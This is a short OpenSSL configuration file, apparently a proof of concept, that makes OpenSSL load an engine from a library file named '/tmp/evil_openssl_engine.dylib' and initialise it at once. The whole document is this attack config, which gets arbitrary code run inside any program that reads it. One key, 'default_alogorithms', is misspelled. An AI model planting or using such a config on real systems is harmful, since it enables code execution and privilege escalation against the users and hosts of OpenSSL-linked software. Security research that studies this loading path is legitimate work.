 openssl_conf = openssl_init
[openssl_init]
engines = engine_section
[engine_section]
pkcs11 = pkcs11_section
[pkcs11_section]
engine_id = pkcs11
dynamic_path = /tmp/evil_openssl_engine.dylib
default_alogorithms = ALL
init = 1